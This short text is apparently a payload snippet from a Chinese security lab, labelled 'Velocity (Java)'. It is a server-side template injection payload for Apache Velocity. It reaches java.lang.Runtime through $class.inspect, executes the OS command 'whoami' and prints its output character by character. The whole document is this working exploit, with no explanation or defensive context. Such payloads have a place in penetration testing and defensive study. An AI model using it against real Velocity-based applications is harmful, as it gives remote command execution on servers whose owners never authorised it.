 Velocity (Java)
1 #set($str=$class.inspect("java.lang.String").type)
2 #set($chr=$class.inspect("java.lang.Character").type)
3 #set($ex=$class.inspect("java.lang.Runtime").type.getRuntime().exec("whoami"))
4 $ex.waitFor()
5 #set($out=$ex.getInputStream())
6 #foreach($i in [1..$out.available()])
7 $str.valueOf($chr.toChars($out.read()))
8 #end
Khan安全攻防实验室